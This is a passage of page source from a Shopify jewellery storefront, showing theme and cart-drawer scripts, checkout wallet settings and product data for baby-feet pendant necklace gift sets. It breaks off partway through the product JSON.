          >&copy; 2026, <a href="/" title="">Aphrodite&#39;s</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>





<style>
  li.list-social__item a {
    color: unset !important;
}
  .footer__list-social.list-social:only-child {
    justify-content: left;
    padding-left: 0;
}
</style>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aphrodites.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aphrodites.com/cdn/shop/t/189/assets/predictive-search.js?v=16985596534672189881748273257" defer="defer"></script>
    
 
  <style>  </style>
<div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script><div hidden data-ocu-cart-additional-buttons-src>
  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;A21UTJ6BHN40LG&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;2L8T3CP4WGWKN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=2L8T3CP4WGWKN\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="4862cd7573e932a4cae1d5358ab085fc" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="15697621" cart-id="a3d181c1c5cf5dd90b9edef3e0fe6f5c" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><script>
(() => {((o,c,u)=>{o[c]=o[c]||{},o[c][u]=o[c][u]||{api:{},integrations:{}}})(window,'Zipify','Cart');
  if (Zipify.Cart.snippet) return;

  Zipify.Cart.version = Zipify.Cart.version ?? '2025/11/11';
  Zipify.Cart.assetUrl = 'https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-cart-drawer.js';
  Zipify.Cart.domain = 'pandorasboxinc.myshopify.com';
  Zipify.Cart.moneyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.moneyWithCurrencyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.tags = [];
  Zipify.Cart.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  Zipify.Cart.product = null;
  Zipify.Cart.products = [{"id":8837777555625,"title":"To My Mommy - Baby Feet Heart Pendant Necklace Gift Set","handle":"to-mommy-baby-feet-heart-necklace-3","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eA message from her sweet baby bump! \u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive j\u003cimg\u003eewelry gift box with message card, complete with certificate of authenticity.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Baby Feet Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003ePackaging \u0026amp; Gifting\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Jewelry Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mommy - I may just be a bump, but I love you more than you'll ever know. Keep this close to your heart until I can meet you and rest in your arms. Love, Kisses, \u0026amp; Kicks, From Your Tummy\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cstyle\u003e\n  fieldset.js.product-form__input {\n    display: none;\n}\u003c\/style\u003e","published_at":"2025-12-30T12:21:18-05:00","created_at":"2025-12-29T21:52:40-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","tags":["authenticity","Baby Feet"],"price":4997,"price_min":4997,"price_max":4997,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":46705946919081,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNPH0S00012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Mommy - Baby Feet Heart Pendant Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4997,"weight":18,"compare_at_price":9999,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/files\/FB-Baby-Feettt-1-1.png?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0605_5aa6c96a-1bfe-4c65-aeff-1f75e8afaabc.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_8a15319b-1178-403c-9c56-e7dc53a33f39.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-2.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0292_3860c5a0-3033-4098-be8a-892892ec3ef7.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_bf29de28-ad9d-4a80-9397-878995e940a2.png?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_4519470c-bc31-4657-a8f0-b8b62268e8b7.png?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_1e4e96e8-b90e-43be-b5f3-80fb0441926a.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Baby-Feet-4.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6698-2_48584e8c-e7aa-41d5-8b73-351ecb68a1b5.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/files\/MOMMY_AMZ_1.jpg?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-1.png?v=1768377001","\/\/aphrodites.com\/cdn\/shop\/files\/IMG_6675.jpg?v=1768377001"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/files\/FB-Baby-Feettt-1-1.png?v=1768377001","options":["Title"],"media":[{"alt":null,"id":34028191875241,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4183,"width":4183,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/FB-Baby-Feettt-1-1.png?v=1768377001"},"aspect_ratio":1.0,"height":4183,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/FB-Baby-Feettt-1-1.png?v=1768377001","width":4183},{"alt":null,"id":28397138444457,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001","width":1200},{"alt":null,"id":26783863537833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0605_5aa6c96a-1bfe-4c65-aeff-1f75e8afaabc.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0605_5aa6c96a-1bfe-4c65-aeff-1f75e8afaabc.jpg?v=1768377001","width":1200},{"alt":null,"id":25687526834345,"position":4,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_8a15319b-1178-403c-9c56-e7dc53a33f39.jpg?v=1768377001"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_8a15319b-1178-403c-9c56-e7dc53a33f39.jpg?v=1768377001","width":1200},{"alt":null,"id":29743083749545,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-2.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-2.jpg?v=1768377001","width":1200},{"alt":null,"id":28397138477225,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0292_3860c5a0-3033-4098-be8a-892892ec3ef7.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0292_3860c5a0-3033-4098-be8a-892892ec3ef7.jpg?v=1768377001","width":1200},{"alt":null,"id":33483134992553,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_bf29de28-ad9d-4a80-9397-878995e940a2.png?v=1768377001"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_bf29de28-ad9d-4a80-9397-878995e940a2.png?v=1768377001","width":1080},{"alt":null,"id":33453692027049,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_4519470c-bc31-4657-a8f0-b8b62268e8b7.png?v=1768377001"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_5_4519470c-bc31-4657-a8f0-b8b62268e8b7.png?v=1768377001","width":1080},{"alt":null,"id":28397138509993,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_1e4e96e8-b90e-43be-b5f3-80fb0441926a.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_1e4e96e8-b90e-43be-b5f3-80fb0441926a.jpg?v=1768377001","width":1200},{"alt":null,"id":26663432814761,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Baby-Feet-4.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Baby-Feet-4.jpg?v=1768377001","width":1200},{"alt":null,"id":28397138542761,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6698-2_48584e8c-e7aa-41d5-8b73-351ecb68a1b5.jpg?v=1768377001"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6698-2_48584e8c-e7aa-41d5-8b73-351ecb68a1b5.jpg?v=1768377001","width":1200},{"alt":null,"id":32999952384169,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/MOMMY_AMZ_1.jpg?v=1768377001"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/MOMMY_AMZ_1.jpg?v=1768377001","width":2500},{"alt":null,"id":29827623682217,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1004,"width":1004,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-1.png?v=1768377001"},"aspect_ratio":1.0,"height":1004,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/FB-Baby-Feettt-1.png?v=1768377001","width":1004},{"alt":null,"id":32999869481129,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/IMG_6675.jpg?v=1768377001"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/IMG_6675.jpg?v=1768377001","width":2500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eA message from her sweet baby bump! \u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive j\u003cimg\u003eewelry gift box with message card, complete with certificate of authenticity.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Baby Feet Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003ePackaging \u0026amp; Gifting\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Jewelry Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mommy - I may just be a bump, but I love you more than you'll ever know. Keep this close to your heart until I can meet you and rest in your arms. Love, Kisses, \u0026amp; Kicks, From Your Tummy\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cstyle\u003e\n  fieldset.js.product-form__input {\n    display: none;\n}\u003c\/style\u003e"},{"id":7724560777385,"title":"To My Mummy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","handle":"to-my-mummy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive jewelry gift box with message card and certificate of authenticity.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mummy - The day I'm born I will steal your heart and make it three sizes happier with me! From Your Baby Grinch\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-28T13:10:55-04:00","created_at":"2023-03-28T13:07:41-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42998574612649,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Mummy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":1361,"compare_at_price":8999,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_3476be50-cc39-4dad-8eb9-13c4e0e94793.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_35fddfd8-b0c8-454b-94da-98c6c859329e.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_b93dcc05-0073-4fe2-bbf1-b5f682c2be56.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-OLD.jpg?v=1680023430","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3891d957-d81e-4b6d-a58a-506c455d59f6.jpg?v=1680023429"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430","options":["Title"],"media":[{"alt":null,"id":30168761565353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430","width":1200},{"alt":null,"id":30168750653609,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430","width":1200},{"alt":null,"id":30168750555305,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_3476be50-cc39-4dad-8eb9-13c4e0e94793.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_3476be50-cc39-4dad-8eb9-13c4e0e94793.jpg?v=1680023430","width":1200},{"alt":null,"id":30168750588073,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_35fddfd8-b0c8-454b-94da-98c6c859329e.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_35fddfd8-b0c8-454b-94da-98c6c859329e.jpg?v=1680023430","width":1200},{"alt":null,"id":30168750620841,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_b93dcc05-0073-4fe2-bbf1-b5f682c2be56.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_b93dcc05-0073-4fe2-bbf1-b5f682c2be56.jpg?v=1680023430","width":1200},{"alt":null,"id":30168761532585,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-OLD.jpg?v=1680023430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-OLD.jpg?v=1680023430","width":1200},{"alt":null,"id":30168750719145,"position":7,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3891d957-d81e-4b6d-a58a-506c455d59f6.jpg?v=1680023429"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_3891d957-d81e-4b6d-a58a-506c455d59f6.jpg?v=1680023429","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive jewelry gift box with message card and certificate of authenticity.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 